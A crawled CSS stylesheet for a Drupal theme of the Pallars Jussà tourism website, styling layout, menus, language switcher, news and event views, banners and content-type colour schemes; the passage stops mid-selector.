#main:before, #main:after,
#footer:before, #footer:after {
  content: "";
  display: table;
}
#header:after,
#main:after,
#footer:after {
  clear: both;
}

/*
 * Navigation bar
 */

#main {
  position: relative;
}

#navigation {
  top: 0; /* Move the navbar up inside #main's padding. */
}

/*
 * The layout when there are no sidebars.
 */

#content {
}

/*
 * The layout when there is only one sidebar, the left one.
 */

.sidebar-first #content {

}

.sidebar-first .region-sidebar-first {

}

/*
 * The layout when there is only one sidebar, the right one.
 */

.sidebar-second #content {

}

.sidebar-second .region-sidebar-second {

}

/*
 * The layout when there are two sidebars.
 */

.two-sidebars #content {

}

.two-sidebars .region-sidebar-first {

}

.two-sidebars .region-sidebar-second {

}


--- FILE ---
content_type: text/css
request_url: https://www.pallarsjussa.net/sites/all/themes/pallars/css/pages.css?sze4lf
body_size: 9682
content:
/*
 * Body
 */
body {
  margin: 0;
  padding: 0;
  background-color: #0D2638;
  font-family: Arial, Helvetica, sans-serif;
  color: #000000;
  font-size: 12px;
}
#page {
  width: 100%;
  margin: 0 auto;
  display: block;
}
#header, #footer, #main, #navigation{
  width: 970px;
  margin: 0 auto;
  display: block;
  background-color: #ffffff;
  padding-left: 10px;
  padding-right: 10px;
}
#navigation{
  background-image: url('../images/nav.png');
  background-repeat: no-repeat;
  padding-left: 17px;
  padding-right: 17px;
  height: 51px;
  background-color: inherit;
  position: inherit;
}
#main{
  padding-top: 1em;
}
#footer{
  padding-left: 17px;
  padding-right: 17px;
  background-color: #cccccc;
  background-image: url('../images/footer.png');
  background-repeat: no-repeat;
  background-position: top;
  color: #000000;
}
#skip-link {
  margin: 0;
}
#skip-link a,
#skip-link a:visited {
  display: block;
  width: 100%;
  padding: 2px 0 3px 0;
  text-align: center;
  background-color: #666;
  color: #fff;
}

/*
 * Header
 */
#header {
  background-image: url('../images/header.jpg');
  background-position: left;
  background-repeat: no-repeat;
}

#logo { /* Wrapping link for logo */
  float: left; /* LTR */
  margin: 0;
  padding: 0;
  margin-bottom: 10px;
}
#logo img {
  vertical-align: bottom;
}

#name-and-slogan { /* Wrapper for website name and slogan */
  float: left;
}

#site-name { /* The name of the website */
  margin: 0;
  
}

#site-name a:link,
#site-name a:visited {
  text-decoration: none;
}
#site-name a:hover,
#site-name a:focus {
  text-decoration: underline;
}

#site-slogan { /* The slogan (or tagline) of a website */
  margin: 0;
  font-size: 1em;
}
#block-locale-language{ /* Language switcher block */
  float: right;
  margin-top: 10px;
}

#block-locale-language ul, #block-locale-language ul li{
  list-style: none;
  margin: 0px;
  padding: 0px;
}

#block-locale-language ul li{
  float: left;
}

#block-locale-language ul li a, #block-locale-language ul li .locale-untranslated{
  float: left;
  font-size: 1px;
  background-image: url('../images/languages.png');
  background-repeat: no-repeat;
  background-position: 0px 2px; 
  width: 22px;
  height: 22px;
  margin-left: 8px;
  color: #ffffff; text-decoration: none;
}

#block-locale-language ul li .locale-untranslated{
  background-image: url('../images/languages_nd.png');
}

#block-locale-language ul li.es a, #block-locale-language ul li.es .locale-untranslated{
  background-position: -28px 2px; 
}

#block-locale-language ul li.en a, #block-locale-language ul li.en .locale-untranslated{
  background-position: -57px 2px; 
}

#block-locale-language ul li.fr a, #block-locale-language ul li.fr .locale-untranslated{
  background-position: -86px 2px; 
}

#block-menu-block-3{
  float: right;
  clear: right;
  margin-top: 70px;
}

#block-menu-block-3 ul, #block-menu-block-3 ul li{
  list-style: none;
  margin: 0px;
  padding: 0px;
}

#block-menu-block-3 ul li{
  float: left;
}

#block-menu-block-3 ul li a{
  float: left;
  margin-right: 10px;
  background-image: url('../images/contactar.png');
  background-repeat: no-repeat;
  background-position: left;
  padding-left: 22px;
  color: #FFFFFF;
  text-decoration: none;
  padding-top: 3px;
  font-size: 14px;
}

#block-menu-block-3 ul li.last a{
  background-image: url('../images/location.png');  
}

#block-menu-block-3 ul li a:hover{
  text-decoration: underline;  
}

/*
 * Navigation menu
 */
#block-menu-block-1{
  width: 978px;
}
#block-menu-block-1 ul li{
  display: block;
}
#block-menu-block-1 ul li a{
  float: left;
  padding: 9px 18px 10px 18px;
  height: 19px;
  border-bottom: 6px #ffffff solid;
  font-size: 15px;
  color: #ffffff;
  text-decoration: none;
  border-right: 1px #ffffff solid;
}
#block-menu-block-1 ul li.first a{
  border-left: 1px #ffffff solid;
}
#block-menu-block-1 ul li .yellow{
  border-bottom-color: #0D2638;
}
#block-menu-block-1 ul li .purple, #block-menu-block-1 ul li.menu-mlid-425 a, #block-menu-block-1 ul li.menu-mlid-652 a,
#block-menu-block-1 ul li.menu-mlid-653 a, #block-menu-block-1 ul li.menu-mlid-656 a{
  border-bottom-color: #0D2638;
}
#block-menu-block-1 ul li .green, #block-menu-block-1 ul li.menu-mlid-426 a, #block-menu-block-1 ul li.menu-mlid-699 a,
#block-menu-block-1 ul li.menu-mlid-698 a, #block-menu-block-1 ul li.menu-mlid-697 a{
  border-bottom-color: #0D2638;
}
#block-menu-block-1 ul li .red, #block-menu-block-1 ul li.menu-mlid-427 a, #block-menu-block-1 ul li.menu-mlid-700 a,
#block-menu-block-1 ul li.menu-mlid-701 a, #block-menu-block-1 ul li.menu-mlid-702 a{
  border-bottom-color: #0D2638;
}
#block-menu-block-1 ul li .blue, #block-menu-block-1 ul li.menu-mlid-428 a, #block-menu-block-1 ul li.menu-mlid-703 a,
#block-menu-block-1 ul li.menu-mlid-704 a, #block-menu-block-1 ul li.menu-mlid-705 a{
  border-bottom-color: #0D2638;
}
#block-menu-block-1 ul li .pink, #block-menu-block-1 ul li.menu-mlid-429 a, #block-menu-block-1 ul li.menu-mlid-706 a,
#block-menu-block-1 ul li.menu-mlid-707 a, #block-menu-block-1 ul li.menu-mlid-708 a{
  border-bottom-color: #0D2638;
}
#block-menu-block-1 ul li .orange, #block-menu-block-1 ul li.menu-mlid-430 a, #block-menu-block-1 ul li.menu-mlid-709 a,
#block-menu-block-1 ul li.menu-mlid-710 a, #block-menu-block-1 ul li.menu-mlid-711 a{
  border-bottom-color: #0D2638;
}
#block-menu-block-1 ul li .green2, #block-menu-block-1 ul li.menu-mlid-431 a, #block-menu-block-1 ul li.menu-mlid-715 a,
#block-menu-block-1 ul li.menu-mlid-716 a, #block-menu-block-1 ul li.menu-mlid-717 a{
  border-bottom-color: #0D2638;

}
#block-menu-block-1 ul li .green2, #block-menu-block-1 ul li.menu-mlid-432 a, #block-menu-block-1 ul li.menu-mlid-721 a,
#block-menu-block-1 ul li.menu-mlid-722 a, #block-menu-block-1 ul li.menu-mlid-723 a{
  border-bottom-color: #0D2638;
}
#block-menu-block-1 ul li a:hover, #block-menu-block-1 ul li.active-trail a, #block-menu-block-1 ul li a.active{
  /*border-bottom-color: #0D2638; */
}

#navigation #block-menu-block-1 ul li ul.menu{
  display: none;
  position: absolute;
  margin-top: 38px;
  width: 100px;
  z-index: 1000;
}
#block-menu-block-1 ul li ul li{
  clear: left;
}
#block-menu-block-1 ul li li.first a{
  border-left-width: 0;
}
#block-menu-block-1 ul li ul li a{
  clear: left;
  background-color: #64A3D1;
  width: 120px;
  height: auto;
  padding: 8px 18px;
  font-size: 12px;
  border-width: 1px;
  border-right-width: 0;
}
#block-menu-block-1 ul li ul li.first a{
  border-top: 6px #0D2638 solid;
}
#block-menu-block-1 ul li.menu-mlid-425 .first a, #block-menu-block-1 ul li.menu-mlid-652 .first a,
#block-menu-block-1 ul li.menu-mlid-653 .first a, #block-menu-block-1 ul li.menu-mlid-656 .first a{
  border-top-color: #0D2638;
}
#block-menu-block-1 ul li.menu-mlid-426 .first a, #block-menu-block-1 ul li.menu-mlid-699 .first a,
#block-menu-block-1 ul li.menu-mlid-698 .first a, #block-menu-block-1 ul li.menu-mlid-697 .first a{
  border-top-color: #0D2638;
}
#block-menu-block-1 ul li.menu-mlid-427 .first a, #block-menu-block-1 ul li.menu-mlid-700 .first a,
#block-menu-block-1 ul li.menu-mlid-701 .first a, #block-menu-block-1 ul li.menu-mlid-702 .first a{
  border-top-color: #0D2638;
}
#block-menu-block-1 ul li.menu-mlid-428 .first a, #block-menu-block-1 ul li.menu-mlid-703 .first a,
#block-menu-block-1 ul li.menu-mlid-704 .first a, #block-menu-block-1 ul li.menu-mlid-705 .first a{
  border-top-color: #0D2638;
}
#block-menu-block-1 ul li.menu-mlid-429 .first a, #block-menu-block-1 ul li.menu-mlid-706 .first a,
#block-menu-block-1 ul li.menu-mlid-707 .first a, #block-menu-block-1 ul li.menu-mlid-708 .first a{
  border-top-color: #0D2638;
}
#block-menu-block-1 ul li.menu-mlid-430 .first a, #block-menu-block-1 ul li.menu-mlid-709 .first a,
#block-menu-block-1 ul li.menu-mlid-710 .first a, #block-menu-block-1 ul li.menu-mlid-711 .first a{
  border-top-color: #0D2638;
}
#block-menu-block-1 ul li.menu-mlid-431 .first a, #block-menu-block-1 ul li.menu-mlid-715 .first a,
#block-menu-block-1 ul li.menu-mlid-716 .first a, #block-menu-block-1 ul li.menu-mlid-717 .first a{
  border-top-color: #0D2638;
}
#block-menu-block-1 ul li.menu-mlid-432 .first a, #block-menu-block-1 ul li.menu-mlid-721 .first a,
#block-menu-block-1 ul li.menu-mlid-722 .first a, #block-menu-block-1 ul li.menu-mlid-723 .first a{
  border-top-color: #0D2638;
}

.breadcrumb {
  float: left;
  width: 100%;
  margin-bottom: 10px;
}
.breadcrumb ol {
  margin: 0;
  padding: 0;
}
.breadcrumb li {
  display: inline;
  list-style-type: none;
  margin: 0;
  padding: 0;
}

h1.title, /* The title of the page */
h2.node-title, /* Title of a piece of content when it is given in a list of content */
h2.block-title, /* Block title */
h2.title, /* Comment section heading */
h2.comment-form, /* Comment form heading */
h3.title { /* Comment title */
  margin: 0;
}

h1.title, h1{
  clear: both;
}

tr.even { /* Some tables have rows marked even or odd. */
  /* background-color: #eee; */ /* Drupal core uses a #eee background */
}

tr.odd {
  /* background-color: #eee; */ /* Drupal core uses a #eee background */
}

div.messages { /* Important messages (status, warning, and error) for the user. See also the declarations in messages.css. */
  margin: 1.5em 0; /* Drupal core uses "6px 0" margin */
}
div.messages ul {
  margin-top: 0;
  margin-bottom: 0;
}
ul.inline { /* List of links generated by theme_links() */
  display: inline;
  padding: 0;
}
ul.inline li {
  display: inline;
  list-style-type: none;
  padding: 0; /* LTR */
}

span.field-label { /* The inline field label used by the Fences module */
  padding: 0; /* LTR */
}

.item-list .pager {
  padding: 0;
  float: left;
  width: 70%;
  padding-left: 30%;
  padding-top: 8px;
  margin-bottom: 3em;
}
.item-list .pager li { /* Each page number in the pager list */
  padding: 0em;
  float: left;
  margin-right: 8px;
}
.block�{
  margin: 0px;
}
p{
  margin: 0px;
  margin-bottom: 1em;
}

.field-name-body ul{
  margin-bottom: 1em;
  margin-left: 20px;
}

.field-name-body{
  text-align: justify;
}

.field-name-body img{
  margin-right: 1em;
  margin-bottom: 1em;
}

/**
 * Footer
 */
#footer {
  padding-top: 20px;
}

#footer ul, #footer ul li{
  list-style: none;
  margin: 0px;
  padding: 0px;
}

#footer ul li{
  float: left;
  margin-right: 20px;
}

#footer ul li.last{
  margin-right: 0;
}

#footer ul li ul{
  margin-top: 10px;
}

#footer ul li ul li{
  clear: left;
  margin-right: 0px;
  max-width: 118px;
  line-height: 12px;
  margin-bottom: 5px;
}

#footer ul li a{
  color: #000000;
  text-decoration: bold;
}

#footer ul li a:hover{
  text-decoration: underline;
}

#footer ul li ul li a{
  color: #000000;
}

#block-menu-block-2{
  float: left;
  margin-bottom: 20px;
}

#block-block-1{
  float: left;
  width: 100%;
  text-align: center;
}

#block-block-1 p{ margin-bottom: 0px;}

/*
 * Sidebar second
 */
.sidebar-second #content{
  width: 720px;
  float: left;
  clear: left;
}

.sidebar-second .region-sidebar-second{
  width: 230px;
  float: right;
}

.not-front.sidebar-second .region-sidebar-second{
  margin-top: 28px;
}


/*
 * Sidebar first
 */
.sidebar-first #content{
  width: 720px;
  float: right;
}

.sidebar-first .region-sidebar-first{
  width: 230px;
  float: left;
}


/*
 * Tables
 */
table{
  float: left;
  line-height: 1.4em;
  margin: 0em;
}

table p{
  margin-bottom: 0.9em;
}

table td{
  padding: 0px 30px 15px 0px;
}

table.taula2, table.taula3, table.taula4{
  width: 100%;
  padding: 0em;
  text-align: left;
}

table.taula2{
  padding: 0px 30px 15px 0px;
}

table.taula4{
  padding: 0px 20px 15px 0px;
}

table.taula2 td{
  width: 330px;
  vertical-align: top;
}

table.taula3 td{
  width: 210px;
  vertical-align: top;
}

table.taula4 td{
  width: 160px;
  vertical-align: top;
}

/*
 * Front page
 */
.front h1{
  display: none;
}

#block-views-slider-block{ /* Banner */
  font-family: "Century Gothic", sans-serif;
  color: #41281b;
  font-size: 24px;
}

#block-views-slider-block .views-field-title{
  display: block;
  width: 250px; height: 60px;
  padding: 10px;
  background-image: url('../images/bg-transparent-banner.png');
  position: absolute;
  margin-top: -90px;
  margin-left: 460px;
}


/*
 * Search block
 */
#block-search-form{
  margin-bottom: 15px;
}

#block-search-form .form-submit{
  border-width: 0px;
  background-color: #ffffff;
  background-image: url('../images/lupa.png');
  background-repeat: no-repeat;
  float: left;
  padding-top: 4px;
  padding-right: 30px;
  background-position: right;
  color: #999999;
  margin-right: 6px;
  font-size: 1px;
  height: 19px;
  color: #ffffff;
}

#block-search-form input.form-text{
  border: 1px #999999 solid;
  width: 135px;
}


/*
 * Right Banners
 */
.banersv1  .views-row{
  float: left;
}

#block-views-baner-dreta-block-1{
  float: left;
  width: 100%;
  margin-top: 15px;
}

#block-views-baner-dreta-block-1 .banersv1 .views-row{
  margin-right: 2%;
  width: 32%;
}

#block-views-baner-dreta-block-1 .banersv1 .views-row-3{
  margin-right: 0px;
}

#block-views-baner-dreta-block .banersv1 .views-row{
  margin-top: 15px;
  float: left;
  width: 100%;
}

.banersv1 img{
  float: left;
  padding: 4px 2%;
  border: 1px #999999 solid;
  width: 95%;
}

.banersv1 .views-field-title{
  padding: 6px 8px 6px 8px;
  background-image: url('../images/bg-transparent-banner.png');
  width: 208px;
  height: 32px;
  position: absolute;
  display: block;
  line-height: 16px;
  font-size: 14px;
  margin-top: 91px;
  margin-left: 5px;
}

.banersv1 .views-field-title, .banersv1 .views-field-title a{
  color: #000000;
  text-decoration: none;
  font-weight: bold;
}


/*
 * Right banners images
 */
#block-block-3, #block-block-6, #block-block-7{
  float: left;
  width: 100%;
  margin-top: 16px;  
}

#block-block-3 img, #block-block-6 img, #block-block-7 img{
  margin-bottom: 16px;
  width: 100%;
}


#block-block-9 p{
  float: left;
}

#block-block-2{
  float: left;
  width: 100%;
  margin-bottom: 16px;
}

/*
 * News
 */
.field-name-field-image{
  float: left;
  margin-right: 16px;
}

.submitted-by{
  color: #666666;
}

.node a{
  color: #b50102;
  text-decoration: none;
}

.node-type-poblacio .node a{
  color: #731e80;
}

.node-type-pagina-natura .node a{
  color: #96bc0d;
}

.node-type-pagina-patrimoni .node a{
  color: #e6511e;
}

.node-type-pagina-quefer .node a, .node-type-ruta-btt .node a, .node-type-ruta-sender .node a{
  color: #009ddf;
}

.node-type-pagina-allotjament .node a{
  color: #e1007a;
}

.node-type-restaurant .node a, .node-type-pagina-gastronomia .node a{
  color: #f19300;
}

.node-type-activitat .node a{
  color: #00bbda;
}

.node-type-article .node a{
  color: #73b73a;
}

.node-type-pagina-informacio .node a{
  color: #00632d;
}

.node a:hover{
  text-decoration: underline;
}

.node-article .field-name-body{
  margin-bottom: 10px;
}

.field-name-field-tags, .field-name-field-tags .field-label, .field-name-field-tags .field-items{
  float: left;
}

.node ul.links{
  float: right;
  margin-bottom: 2em;
}

.node-article .field-name-body, .node-activitat .field-name-body{
  margin-top: 20px;
}

/*
 * Social media widgets
 */
#block-block-4{
  float: left;
  width: 100%;
}

#block-block-4 .views-row{
  width: 230px;
  float: left;
  margin-right: 15px;
  margin-top: 15px;
  margin-bottom: 15px;
  text-align: center;
}

#block-block-4 .views-row-last{
  margin-right: 0px;
}

/*
 * Breadcrumb
 */
.breadcrumb{
  font-size: 11px;
}

.breadcrumb a{
  color: #828282;
  text-decoration: none;
}

.breadcrumb a:hover{
  text-decoration: underline;
}



/*
 * News / Events views
 */
#block-views-last-news-block, #block-views-activitats-block{
  float: left;
  width: 395px;
  margin-top: 16px;
}

#block-views-activitats-block{
  width: 302px;
  float: right;
}

#block-views-last-news-block h2, #block-views-activitats-block h2{
  color: #FFFFFF;
  font-style: italic;
  padding: 5px 0px 18px 16px;
  background-image: url('../images/bg-news.png');
  background-repeat: no-repeat;
  background-position: top center;
  font-weight: normal;
}

#block-views-activitats-block h2{
  background-image: url('../images/bg-agenda.png');
}

#block-views-last-news-block .view-content, #block-views-activitats-block .view-content{
  background-color: #ffffff;
  padding: 6px;
  height: 265px;
  width: 383px;
  float: left;
}

#block-views-activitats-block .view-content{
  width: 290px;
  background-color: #ffffff;
}

#block-views-last-news-block .view-footer, #block-views-activitats-block .view-footer{
  background-color: #ffffff;
  width: 100%;
  float: left;
}

#block-views-activitats-block .view-footer{
  background-color: #ffffff;
}

#block-views-last-news-block .view-footer a, #block-views-activitats-block .view-footer a{
  float: left;
  width: 96%;
  border-top: 1px #000000 dotted;
  padding: 8px 0px;
  margin-left: 2%;
  text-align: right;
}

.view-footer a:hover{
  text-decoration: underline;
}

.news-view a{
  color: #b50102;
  text-decoration: none;
  font-weight: bold;
}

.view-news-page.news-view a{
  color: #73b73a;
}

.news-view .views-field-title{
  /* height: 79px; */
}

.view-news-page.news-view .views-field-title{
  height: auto;
  margin-bottom: 6px;
}

#block-views-activitats-block .news-view .views-field-title{
  height: auto;
}

.news-view .views-field-title a{
  color: #000000;
  font-weight: normal;
}

.view-news-page.news-view .views-field-title a{
  font-weight: bold;
}

.news-view .views-field-title a:hover{
  text-decoration: underline;
}

.news-view .views-row{
  float: left;
  width: 100%;
  border-bottom: 1px #333333 dotted;
  padding-bottom: 1em;
  margin-bottom: 1em;
}

.news-view .views-row-last{
  border-bottom-width: 0px;
  margin-bottom: 0em;
}

.news-view img{
  float: left;
  margin-right: 10px;
}

.news-view .views-field-view-node{
  float: right;
  margin-right: 2px;
}

.news-view .views-field-field-data-1{
  background-image: url('../images/bg-day.png');
  background-repeat: no-repeat;
  background-position: left top;
  float: left;
  width: 51px;
  height: 40px;
  text-align: center;
  padding-top: 14px;
  font-size: 14px;
  margin-right: 10px;
}

.news-view .views-field-field-data-1 strong{
  margin-left: -3px;
  font-size: 16px;
}

.news-view .views-field-field-data-2{
  color: #b50102;
  margin-top: 2px;
}

.page-noticies h1.title, .page-activitats h1.title{
  margin-bottom: 2em;
}

/*
 * Events
 */
.field-name-field-data{
  color: #666666;
}

/*
 * Ofertes - Videos
 */
#block-views-ofertes-block{
  border: 1px #c05139 solid;
  border-top-right-radius: 16px;
  border-top-left-radius: 16px;
  float: left;
  width: 228px;
  margin-top: 16px;
  height: 198px;
}

#block-views-video-promocional-block{
  float: left;
  width: 100%;
}

#block-views-ofertes-block{
  height: 208px;
}

#block-views-ofertes-block h2, #block-views-video-promocional-block h2{
  color: #FFFFFF;
  font-style: italic;
  padding: 0px 0px 16px 16px;
  font-weight: normal;
  background: url('../images/bg-orangeh2.png') repeat-x top;
  border-top-right-radius: 16px;
  border-top-left-radius: 16px;
}

#block-views-ofertes-block .views-field-title{
  float: left;
  position: absolute;
  width: 172px;
  padding: 4px;
  margin-left: 24px;
  background-image: url('../images/bg-trans.png');
  margin-top: -47px;
}

#block-views-ofertes-block .views-field-field-image{
  margin-left: 24px;
}

#block-views-ofertes-block .views-field-title a{
  color: #ffffff;
  text-decoration: none;
  font-size: 11px;
  line-height: 1em;
}

#block-views-ofertes-block .views_slideshow_controls_text_pause{
  display: none;
}

#block-views-ofertes-block .views_slideshow_controls_text_previous a,
#block-views-ofertes-block .views_slideshow_controls_text_next a{
  position: absolute;
  font-size: 1px;
  color: #ffffff;
  width: 16px;
  height: 16px;
  background-image: url('../images/left-arrow.png');
  background-position: left;
  background-repeat: no-repeat;
  margin-left: 8px;
  margin-top: -81px;
  z-index: 10000;
}

#block-views-ofertes-block .view-footer a{
  color: #e6511e;
  float: right;
  text-decoration:none;
  margin-right: 12px;
  font-weight: bold;
}

#block-views-ofertes-block .views_slideshow_controls_text_next a{
  background-image: url('../images/right-arrow.png');
  margin-left: 210px;
}

#block-views-video-promocional-block{
  border-color: #9c4b52;
  margin-top: 0px;
  height: auto;
}

#block-views-video-promocional-block h2{
  background-image: url('../images/bg-redh2.png');
  padding-bottom: 10px;
}

#block-views-video-promocional-block .view-content{
  text-align: center;
}

/*
 * La Comarca
 */
#block-menu-block-4, #block-menu-block-5, #block-menu-block-6, #block-menu-block-7{
  float: left;
  width: 100%;
  background: url('../images/mapa.jpg') 300px 60px no-repeat;
  height: 480px;
}

#block-menu-block-4 ul, #block-menu-block-4 ul li, #block-menu-block-4 ul li.leaf,
#block-menu-block-5 ul, #block-menu-block-5 ul li, #block-menu-block-5 ul li.leaf,
#block-menu-block-6 ul, #block-menu-block-6 ul li, #block-menu-block-6 ul li.leaf,
#block-menu-block-7 ul, #block-menu-block-7 ul li, #block-menu-block-7 ul li.leaf{
  list-style: none;
  margin: 0em;
  padding: 0em;
  list-style-image: none;
}

#block-menu-block-4 ul li, #block-menu-block-4 ul li.leaf,
#block-menu-block-5 ul li, #block-menu-block-5 ul li.leaf,
#block-menu-block-6 ul li, #block-menu-block-6 ul li.leaf,
#block-menu-block-7 ul li, #block-menu-block-7 ul li.leaf{
  float: left;
  padding-left: 3%;
  background: url('../images/flexa5.gif') left no-repeat;
  font-size: 14px;
  padding-top: 1px;
  margin-bottom: 10px;
  margin-left: 2%;
  width: 95%;
}

#block-menu-block-4 ul li a,
#block-menu-block-5 ul li a,
#block-menu-block-6 ul li a,
#block-menu-block-7 ul li a{
  color: #000000;
  text-decoration: none;
}

#block-menu-block-4 ul li a:hover, #block-menu-block-4 ul li a.active,
#block-menu-block-5 ul li a:hover, #block-menu-block-5 ul li a.active,
#block-menu-block-6 ul li a:hover, #block-menu-block-6 ul li a.active,
#block-menu-block-7 ul li a:hover, #block-menu-block-7 ul li a.active{
  font-weight: bold;
}

#block-menu-block-4 h2, #block-menu-block-5 h2, #block-menu-block-6 h2, #block-menu-block-7 h2,
.node-type-poblacio h1, .node-type-poblacio h3{
  background-color: #731e80;
  color: #FFFFFF;
  padding: 8px 10px 8px 10px;
  font-size: 14px;
  text-transform: uppercase;
  font-weight: normal;
  margin: 0px;
  margin-bottom: 20px;  
  line-height: inherit;
}

.node-type-poblacio h3{
  text-transform: inherit;
}

.node-type-poblacio .group-dades{
  float: left;
  width: 340px;
}

.node-type-poblacio .field-group-format h3{
  margin-top: 0px;
}

.node-type-poblacio h1.title, .page-node-13 h1.title, .page-node-569 h1.title, .page-node-570 h1.title, .page-node-570 h1.title{
  display: none;
}

.node-type-poblacio h1, .node-type-poblacio h3{
  clear: both;
  padding: 2px 10px 1px 10px;
  margin-bottom: 10px;
}

.view-poblacio-imatges{
  float: right;
  width: 360px;
  margin-bottom: 20px;
}

.view-poblacio-imatges .views-slideshow-controls-bottom .views-field-field-imatges{
  float: left;
  margin-right: 8px;
  cursor: pointer;
}

.view-poblacio-imatges .views-slideshow-cycle-main-frame-row img{
  width: 360px;
  height: auto;
}

.view-poblacio-imatges .views-slideshow-controls-bottom #views_slideshow_pager_field_item_bottom_poblacio_imatges-block_3 .views-field-field-imatges,
.view-poblacio-imatges .views-slideshow-controls-bottom #views_slideshow_pager_field_item_bottom_poblacio_imatges-block_7 .views-field-field-imatges{
  margin-right: 0px;
}


/*
 * Headers
 */

h1{
  background-color: #bbbbbb;
  color: #FFFFFF;
  padding: 8px 10px 7px 10px;
  font-size: 14px;
  text-transform: uppercase;
  font-weight: normal;
  margin: 0px;
  margin-bottom: 10px;
  line-height: inherit;
}

.page-node-14 h1, .page-node-614 h1, .page-node-615 h1, .page-node-616 h1,
.node-type-pagina-natura h1{
  background-color: #96bc0d;
}


.page-noticies h1, .node-type-article h1{
  background-color: #73b73a;
}

.page-activitats h1, .node-type-activitat h1{
  background-color: #00bbda
}

.page-node-15 h1, .page-node-671 h1, .page-node-672 h1, .page-node-673 h1, .node-type-pagina-patrimoni h1{
  background-color: #e6511e;
  color: #41281b;
}

.page-node-16 h1, .page-node-966 h1, .page-node-967 h1, .page-node-968 h1, .node-type-pagina-quefer h1, .node-type-ruta-btt h1, .node-type-ruta-sender h1{
  background-color: #009ddf;
  color: #000000;
}

.page-node-17 h1, .page-node-1272 h1, .page-node-1273 h1, .page-node-1274 h1, .node-type-pagina-allotjament h1{
  background-color: #e1007a;
}

.page-node-18 h1, .page-node-1571 h1, .page-node-1572 h1, .page-node-1573 h1, .node-type-pagina-gastronomia h1, .node-type-restaurant h1, .node-type-recepta h1{
  background-color: #f19300;
  color: #000000;
}

.page-node-19 h1, .page-node-1963 h1, .page-node-1964 h1, .page-node-1965 h1, .node-type-pagina-informacio h1{
  background-color: #00632d;
}

.page-node-463 h1, .node-type-oferta h1, .page-node-2024 h1, .page-node-2025 h1, .page-node-2026 h1{
  background-color: #f0111b;
}

h2.page-title, h2.subtitle{
  clear: both;
  margin-bottom: 10px;
  color: #3c291b;
  font-size: 13px;
  line-height: inherit;
  text-transform: uppercase;
}

h1#page-title{
  margin-bottom: 1em;
}

h2.subtitle{
  padding-bottom: 3px;
  border-bottom: 1px #96bc0d solid;
  font-weight: normal;
}

.node-type-pagina-patrimoni h2.subtitle{
  border-bottom-color: #e6511e;
}

.node-type-pagina-quefer h2.subtitle, .node-type-ruta-btt h2.subtitle, .node-type-ruta-sender h2.subtitle{
  border-bottom-color: #009ddf;
}

.node-type-pagina-natura h1.title, .node-type-pagina-patrimoni h1.title, .node-type-pagina-quefer h1.title,
.node-type-ruta-btt h1.title, .node-type-ruta-sender h1.title, .node-type-pagina-allotjament h1.title,
.node-type-pagina-gastronomia h1.title, .node-type-restaurant h1.title, .node-type-recepta h1.title,
.node-type-pagina-informacio h1.title, .node-type-oferta h1.title, .node-type-article h1.title,
.node-type-activitat h1.title{
  display: none;
}

.node-type-activitat h2.subtitle, .page-activitats h2.subtitle{
  border-bottom-color: #00bbda;
}

.node-type-pagina-allotjament h2.subtitle{
  border-bottom-color: #e1007a;
}

.node-type-pagina-gastronomia h2.subtitle, .node-type-restaurant h2.subtitle, .node-type-recepta h2.subtitle{
  border-bottom-color: #f19300;
}

.node-type-pagina-informacio h2.subtitle{
  border-bottom-color: #00632d;
}

.node-type-oferta h2.subtitle{
  border-bottom-color: #f0111b;
}


/*
 * P�gines interiors
 */

.field-name-field-image{
  margin-bottom: 8px;
}

.field-name-body h2{
  margin-top: 0em;
}

.field-name-body h2, .node .field-label,
#block-views-patrimoni-cultural-int-block-6 h2, #block-views-empreses-block h2, #block-views-empreses-block-1 h2,
#block-views-empreses-block-2 h2, #block-views-empreses-block-3 h2, #block-views-empreses-block-4 h2, #block-views-empreses-block-5 h2,
#block-views-que-fer-btt-block h2, #block-views-gastronomia-int-block h2{
  background-color: #96bc0d;
  padding: 4px 0px 3px 6px;
  font-size: 13px;
  font-weight: bold;
  line-height: 1em;
  clear: left;
}

.node-article .field-label{
  background-color: #73b73a;
}

.node .field-label{
  margin-top: 1em;
}

.node-type-poblacio .node .field-label, .node-type-poblacio .field-group-format h2, .node-type-poblacio .field-name-body h2,
.page-node-13 .field-name-body h2, .page-node-569 .field-name-body h2, .page-node-570 .field-name-body h2, .page-node-573 .field-name-body h2{
  background-color: #731e80;
  color: #FFFFFF;
  font-size: 12px;
  padding-left: 6px;
  line-height: 14px;
  margin-top: 0em;
  padding: 4px 0px 3px 6px;
}

.node-type-pagina-patrimoni .field-name-body h2, #block-views-patrimoni-cultural-int-block-6 h2, .node-type-pagina-patrimoni .node .field-label{
  background-color: #e6511e;
}

.node-type-pagina-quefer .field-name-body h2, .node-type-pagina-quefer .node .field-label,
.node-type-ruta-btt .field-name-body h2, .node-type-ruta-btt .node .field-label,
.node-type-ruta-sender .field-name-body h2, .node-type-ruta-sender .node .field-label,
#block-views-empreses-block h2, #block-views-empreses-block-1 h2, #block-views-empreses-block-2 h2, #block-views-empreses-block-3 h2, #block-views-empreses-block-4 h2, #block-views-empreses-block-5 h2,
#block-views-que-fer-btt-block h2{
  background-color: #009ddf;
  
}

.node-type-pagina-allotjament .field-name-body h2,
.node-type-pagina-allotjament .node .field-label{
  background-color: #e1007a;
  color: #FFFFFF;
}

.node-type-pagina-gastronomia .field-name-body h2, #block-views-gastronomia-int-block h2,
.node-type-pagina-gastronomia .node .field-label,
.node-type-restaurant .field-name-body h2, .node-type-restaurant .node .field-label,
.node-type-recepta .field-name-body h2, .node-type-recepta .node .field-label{
  background-color: #f19300;
}

.node-type-pagina-informacio .field-name-body h2, .node-type-pagina-informacio .node .field-label{
  background-color: #00632d;
  clear: left;
  color: #FFFFFF;
}

.node-type-oferta .field-name-body h2, .node-type-oferta .node .field-label{
  background-color: #f0111b;
  color: #FFFFFF;
}

.field-name-field-imatges, .field-name-field-adjunts, .field-name-field-maps{
  float: left;
  width: 100%;
  margin-bottom: 1em;
}

.field-name-field-imatges .field-item{
  float: left;
  width: 32%;
  margin-right: 1.3%;
}

.field-name-field-imatges .field-item img{
  width: 100%;
}

.field-name-field-maps p{
  margin-bottom: 0em;
}

.field-name-field-imatges .field-label, .field-name-field-adjunts .field-label, .field-name-field-maps .field-label{
  margin-bottom: 1em;
}

.espais-naturals .views-row{
  float: left;
  margin-right: 8px;
  margin-bottom: 4px;
  margin-top: 4px;
  /*width: 232px;
  border: 1px #42281b solid;
  height: 260px;*/
}

/*#block-views-espais-naturals-block */.espais-naturals .views-row{
  width: 234px;
  border-width: 0px;
  height: auto;
}

.espais-naturals .views-row-3, .espais-naturals .views-row-6, .espais-naturals .views-row-9,
